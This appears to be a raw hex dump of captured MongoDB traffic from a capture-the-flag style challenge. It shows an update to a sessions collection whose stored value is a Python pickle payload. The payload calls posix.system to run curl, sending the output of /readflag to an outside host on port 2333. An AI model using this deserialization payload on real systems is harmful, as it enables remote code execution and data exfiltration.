 > 2021/01/19 12:37:44.523727  length=346 from=266 to=611
5a 01 00 00 82 b7 31 44 00 00 00 00 dd 07 00 00  Z.....1D........
00 00 00 00 00 7f 00 00 00 02 75 70 64 61 74 65  ..........update
00 09 00 00 00 73 65 73 73 69 6f 6e 73 00 08 6f  .....sessions..o
72 64 65 72 65 64 00 01 03 6c 73 69 64 00 1e 00  rdered...lsid...
00 00 05 69 64 00 10 00 00 00 04 2e 62 4f b6 f9  ...id.......bO..
4a 4b 5f 82 95 85 7f 19 9d 15 b3 00 02 24 64 62  JK_..........$db
00 06 00 00 00 61 64 6d 69 6e 00 03 24 72 65 61  .....admin..$rea
64 50 72 65 66 65 72 65 6e 63 65 00 17 00 00 00  dPreference.....
02 6d 6f 64 65 00 08 00 00 00 70 72 69 6d 61 72  .mode.....primar
79 00 00 00 01 c5 00 00 00 75 70 64 61 74 65 73  y........updates
00 b9 00 00 00 03 71 00 3a 00 00 00 02 69 64 00  ......q.:....id.
2d 00 00 00 73 65 73 73 69 6f 6e 3a 31 62 33 63  -...session:1b3c
33 63 62 39 2d 64 38 31 63 2d 34 31 39 64 2d 38  3cb9-d81c-419d-8
65 32 64 2d 33 61 38 31 33 30 65 62 64 65 36 32  e2d-3a8130ebde62
00 00 03 75 00 63 00 00 00 03 24 73 65 74 00 58  ...u.c....$set.X
00 00 00 02 76 61 6c 00 4a 00 00 00 63 70 6f 73  ....val.J...cpos
69 78 0a  ix.
73 79 73 74 65 6d 0a  system.
70 31 0a  p1.
28 53 27 63 75 72 6c 20 2d 64 20 22 60 2f 72 65  (S'curl -d "`/re
adflag`" 7
:2333'.
70 32 0a  p2.
74 52 70 33 0a  tRp3.
2e 00 00 00 08 6d 75 6c 74 69 00 00 08 75 70 73  .....multi...ups
65 72 74 00 01 00  ert...
--